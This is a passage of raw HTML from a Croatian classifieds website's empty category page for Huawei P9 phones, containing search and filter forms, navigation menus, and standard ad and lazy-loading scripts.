    line-height: 1.6;
}

/*styling za bottom description na lokacijama*/
.bottom-location-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}		</style>
		<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #a239ca;}body .popup-search-close:after, body .search-close:after { border-color: #a239ca;}body .popup-search-close:before, body .search-close:before { border-color: #a239ca;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7574250855199597"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-7574250855199597">
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rtcl-loading-overlay:before{--wpr-bg-d2ba297e-e72e-4d47-a965-7f40c3339f7f: url('https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/images/spinner.gif');}.rtcl-slider-wrapper .rtcl-slider-video-thumb:before{--wpr-bg-6194c974-9033-4708-9a39-5a88c653ad99: url('https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/images/video-play.png');}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon{--wpr-bg-e1e36f5c-809c-47e4-a553-79bbfe04759d: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/inactive.svg');}.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{--wpr-bg-2dbc0ea6-b4aa-4ed9-afd7-c55a92051ea8: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/active.svg');}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{--wpr-bg-11fa1ad9-ccb6-4f63-b8a2-8a338bc3e004: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/selected.svg');}.theme-banner{--wpr-bg-04b1d838-15ed-48f6-b077-9f7171d9a1d3: url('https://total-oglasnik.com/wp-content/uploads/2019/10/home-big-banner2.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rtcl-loading-overlay","style":".rtcl-loading-overlay:before{--wpr-bg-d2ba297e-e72e-4d47-a965-7f40c3339f7f: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/spinner.gif');}","hash":"d2ba297e-e72e-4d47-a965-7f40c3339f7f","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/spinner.gif"},{"selector":".rtcl-slider-wrapper .rtcl-slider-video-thumb","style":".rtcl-slider-wrapper .rtcl-slider-video-thumb:before{--wpr-bg-6194c974-9033-4708-9a39-5a88c653ad99: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/video-play.png');}","hash":"6194c974-9033-4708-9a39-5a88c653ad99","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/video-play.png"},{"selector":".kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star ~ .kksr-star .kksr-icon","style":".kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon{--wpr-bg-e1e36f5c-809c-47e4-a553-79bbfe04759d: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg');}","hash":"e1e36f5c-809c-47e4-a553-79bbfe04759d","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg"},{"selector":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon","style":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{--wpr-bg-2dbc0ea6-b4aa-4ed9-afd7-c55a92051ea8: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg');}","hash":"2dbc0ea6-b4aa-4ed9-afd7-c55a92051ea8","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg"},{"selector":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star .kksr-icon","style":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{--wpr-bg-11fa1ad9-ccb6-4f63-b8a2-8a338bc3e004: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg');}","hash":"11fa1ad9-ccb6-4f63-b8a2-8a338bc3e004","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg"},{"selector":".theme-banner","style":".theme-banner{--wpr-bg-04b1d838-15ed-48f6-b077-9f7171d9a1d3: url('https:\/\/total-oglasnik.com\/wp-content\/uploads\/2019\/10\/home-big-banner2.jpg');}","hash":"04b1d838-15ed-48f6-b077-9f7171d9a1d3","url":"https:\/\/total-oglasnik.com\/wp-content\/uploads\/2019\/10\/home-big-banner2.jpg"}]; const rocket_excluded_pairs = [];</script></head>
<body class="archive tax-rtcl_category term-huawei-p-9 term-706 wp-theme-classima wp-child-theme-classima-child rtcl rtcl-page rtcl-archive-no-sidebar rtcl-no-js classima header-style-2 footer-style-1 banner-enabled has-sidebar left-sidebar elementor-default elementor-kit-2161">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		    <header id="site-header" class="site-header">
		<div class="top-header">
	<div class="container">
		<div class="top-header-inner">
							<div class="tophead-left">
					<ul class="tophead-info">
																									<li><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@total-oglasnik.com">info@total-oglasnik.com</a></li>
											</ul>
				</div>
								</div>
	</div>
</div>		<div class="main-header">
	<div class="container">
		<div class="main-header-inner">
    <div class="site-branding">

                    <a class="dark-logo" href="https://total-oglasnik.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83"  alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83"  alt="Total Oglasnik"></noscript></a>
        
                    <a class="light-logo" href="https://total-oglasnik.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" height="83" width="250" alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" height="83" width="250" alt="Total Oglasnik"></noscript></a>
        
    </div>
	<div class="main-navigation-area">
		<div id="main-navigation" class="main-navigation"><nav class="menu-glavni-container"><ul id="menu-glavni" class="menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav></div>
	</div>

	
		<div class="header-icon-area">

							<a class="header-chat-icon rtcl-chat-unread-count" title="Chat" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a>
			
							<a class="header-login-icon" data-toggle="tooltip" title="Login/Register" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a>
			
							<div class="header-btn-area">
					<a class="header-btn" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i>Objavi Oglas</a>
				</div>
					</div>
		
	</div>	</div>
</div>    </header>
	
    <div class="rt-header-menu mean-container" id="meanmenu">
        <div class="mean-bar">
            <a class="mean-logo-area" href="https://total-oglasnik.com/"
               alt="Total Oglasnik"><img class="logo-small" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83" alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" /><noscript><img class="logo-small" src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83" alt="Total Oglasnik" /></noscript></a>
			<div class="header-mobile-icons"><a class="header-btn header-menu-btn header-menu-btn-mob" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i><span>Objavi Oglas</span></a><a class="header-chat-icon header-chat-icon-mobile rtcl-chat-unread-count" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a><a class="header-login-icon header-login-icon-mobile" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a></div>            <span class="sidebarBtn ">
            <span></span>
        </span>

        </div>
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
				<nav class="menu-glavni-container"><ul id="menu-glavni-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav>            </div>
        </div>
    </div>
	    <div class="main-header-inner mobile-header-search">
        <div class="main-navigation-area">
            <form action="https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/huawei-p-9/"
                  class="form-inline rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
									                        <div class="rtin-loc-space">
                            <div class="form-group">
								                                    <div class="rtcl-search-input-button rtcl-search-input-location">
                                            <span class="search-input-label location-name">
                                                Odaberi lokaciju                                            </span>
                                        <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                               value="">
                                    </div>
								                            </div>
                        </div>
									
				                    <div class="rtin-key-space">
                        <div class="form-group">
                            <div class="rtcl-search-input-button rtin-keyword">
                                <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                                       placeholder="Unesi pojam pretrage ..."
                                       value=""/>
                            </div>
                        </div>
                    </div>
				
                <div class="rtin-btn-holder">
                    <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                                      aria-hidden="true"></i></button>
                </div>
            </form>
        </div>
    </div>
		<div id="content" class="site-content">
				<div class="theme-banner">
		<div class="container">
			<div class="banner-content">
				<h1 class="entry-title">Huawei P9</h1>
									<div class="main-breadcrumb"><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://total-oglasnik.com/" rel="home" itemprop="item"><span itemprop="name">Početna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-category/mobiteli/" itemprop="item"><span itemprop="name">Mobiteli, oprema i dijelovi za mobitele</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/" itemprop="item"><span itemprop="name">Huawei mobiteli</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/" itemprop="item"><span itemprop="name">Huawei P serija</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span class="last-breadcrumb-item" itemprop="name">https://total-oglasnik.com/</span>Huawei P9</span><meta itemprop="position" content="5" /></li></ul></nav></div>
							</div>
		</div>
	</div>
			<div class="banner-search">
			<div class="container">
				<div class="rtcl classima-listing-search">
					<div class="rtcl rtcl-search rtcl-search-inline classima-listing-search">
    <form action="https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/huawei-p-9/"
          class="form-vertical rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
					                <div class="rtin-loc-space">
                    <div class="form-group">
						                            <div class="rtcl-search-input-button rtcl-search-input-location">
                                <span class="search-input-label location-name">
                                    Odaberi lokaciju                                </span>
                                <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                       value="">
                            </div>
						
                    </div>
                </div>
					
		            <div class="rtin-cat-space">
                <div class="form-group">
					                        <div class="rtcl-search-input-button rtcl-search-input-category">
                            <span class="search-input-label category-name">
                                Huawei P9                            </span>
                            <input type="hidden" name="rtcl_category" class="rtcl-term-field"
                                   value="huawei-p-9">
                        </div>
					
                </div>
            </div>
		
		
		            <div class="rtin-key-space">
                <div class="form-group">
                    <div class="rtcl-search-input-button rtin-keyword">
                        <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                               placeholder="Unesi pojam pretrage ..."
                               value=""/>
                    </div>
                </div>
            </div>
		
        <div class="rtin-btn-holder rtin-btn-holder">
            <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                              aria-hidden="true"></i>Pretraži            </button>
        </div>
    </form>
</div>				</div>
			</div>
		</div>
	
    <div id="primary" class="content-area classima-listing-archive rtcl">
        <div class="container">
						                <div class="row">

					                        <div class="col-xl-3 col-lg-4 col-sm-12 col-12"><a id="classima-toggle-sidebar" href="#">Filtriraj oglase</a>

<aside class="sidebar-widget-area sidebar-listing-archive">
				<div class="rtcl-widget-filter-wrapper ">
							<a id="rtcl-toggle-filter-mobile" href="#">Toggle Filter</a>
						<div id="rtcl-widget-filter-6" class="widget rtcl rtcl-widget-filter-class"><h3 class="widgettitle">Filtriraj oglase</h3><div class="panel-block">
	    <form class="rtcl-filter-form"
          action="https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/huawei-p-9/">
		        <div class="ui-accordion">
			<div class="rtcl-ad-type-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Vrsta oglasa</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><ul class='ui-link-tree is-collapsed'><li class='ui-link-tree-item ad-type-prodaja'><input id='filters-ad-type-values-prodaja' name='filters[ad_type]'  value='prodaja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Prodaja</a></li><li class='ui-link-tree-item ad-type-kupnja'><input id='filters-ad-type-values-kupnja' name='filters[ad_type]'  value='kupnja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Kupnja</a></li><li class='ui-link-tree-item ad-type-najam'><input id='filters-ad-type-values-najam' name='filters[ad_type]'  value='najam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Najam</a></li><li class='ui-link-tree-item ad-type-poklanjam'><input id='filters-ad-type-values-poklanjam' name='filters[ad_type]'  value='poklanjam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Poklanjam</a></li><li class='ui-link-tree-item ad-type-zamjena'><input id='filters-ad-type-values-zamjena' name='filters[ad_type]'  value='zamjena' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Zamjena</a></li><li class='ui-link-tree-item ad-type-nudim'><input id='filters-ad-type-values-nudim' name='filters[ad_type]'  value='nudim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Nudim</a></li><li class='ui-link-tree-item ad-type-trazim'><input id='filters-ad-type-values-trazim' name='filters[ad_type]'  value='trazim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Trazim</a></li><li class="is-opener"><span class="rtcl-more"><i class="rtcl-icon rtcl-icon-plus-circled"></i><span class="text">Prikaži još</span></span></li></ul></div>
									            </div><div class="rtcl-category-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Kategorija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:&quot;&quot;,&quot;rtcl_category&quot;:{&quot;term_id&quot;:706,&quot;name&quot;:&quot;Huawei P9&quot;,&quot;slug&quot;:&quot;huawei-p-9&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:706,&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:694,&quot;count&quot;:1,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;5&quot;},&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-location-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Lokacija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:&quot;&quot;,&quot;rtcl_category&quot;:{&quot;term_id&quot;:706,&quot;name&quot;:&quot;Huawei P9&quot;,&quot;slug&quot;:&quot;huawei-p-9&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:706,&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:694,&quot;count&quot;:1,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;5&quot;},&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-custom-field-filter rtcl-custom-field-filter-checkbox ui-accordion-item ">
									                <a class="ui-accordion-title">
									                    <span>Stanje</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><ul class='ui-link-tree is-collapsed'><li class='ui-link-tree-item _field_2636-novo'><input id='filters_field_2636-values-novo' name='filters[_field_2636][]'  value='novo' type='checkbox' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Novo</a></li><li class='ui-link-tree-item _field_2636-rabljeno'><input id='filters_field_2636-values-rabljeno' name='filters[_field_2636][]'  value='rabljeno' type='checkbox' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Rabljeno</a></li><li class='ui-link-tree-item _field_2636-osteceno-neispravno'><input id='filters_field_2636-values-osteceno-neispravno' name='filters[_field_2636][]'  value='osteceno-neispravno' type='checkbox' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Oštećeno / neispravno</a></li><li class="is-opener"><span class="rtcl-more"><i class="rtcl-icon rtcl-icon-plus-circled"></i><span class="text">Show More</span></span></li></ul></div>
									            </div><div class="rtcl-price-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Cijena od - do</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><div class="rtcl-form-group">
										<div class="price-container">
								            <div class="rtcl-row">
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][min]" class="rtcl-form-control" placeholder="min" value="">
								                </div>
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][max]" class="rtcl-form-control" placeholder="max" value="">
								                </div>
								            </div>
								        </div>
							        </div></div>
									            </div>        </div>
				<div class="ui-buttons has-expanded">
			<button class="rtcl-btn rtcl-btn-primary rtcl-filter-btn">
				Filtriraj			</button>
					</div>
				<input type="hidden" name="rtcl_category" value="huawei-p-9">
		<input type="hidden" name="rtcl_tag" value="">
		<input type="hidden" name="rtcl_location" value="">
		    </form>
	</div></div>		</div>
		</aside></div>
					
                    <div class="col-xl-9 col-lg-8 col-sm-12 col-12">

						
                        <div class="listing-archive-top rtcl-listings-actions">
                            <h2 class="rtin-title rtcl-result-count">Prikazujem 0 rezultata</h2>
                            <div class="listing-sorting">
								<form class="rtcl-ordering" method="get">
    <select name="orderby" class="orderby" aria-label="Listing order">
                    <option value="title-asc" >A do Z ( naslov )</option>
                    <option value="title-desc" >Z do A ( naslov )</option>
                    <option value="date-desc"  selected='selected'>Nedavno dodano ( najnovije )</option>
                    <option value="date-asc" >Datum objave ( najstarije )</option>
                    <option value="views-desc" >Najviše pregleda</option>
                    <option value="views-asc" >Najmanje pregleda</option>
                    <option value="price-asc" >Cijena: manja prema većoj</option>
                    <option value="price-desc" >Cijena: veća prema manjoj</option>
            </select>
    <input type="hidden" name="paged" value="1"/>
    </form>
								<div class="rtcl-view-switcher">
			<a class="rtcl-view-trigger" data-type="list"
		   href="/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/huawei-p-9/?view=list"><i
				class="rtcl-icon rtcl-icon-th-list"> </i></a>
			<a class="rtcl-view-trigger active" data-type="grid"
		   href="/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/huawei-p-9/?view=grid"><i
				class="rtcl-icon rtcl-icon-th-large"> </i></a>
	</div>
                            </div>
                        </div>

						
						
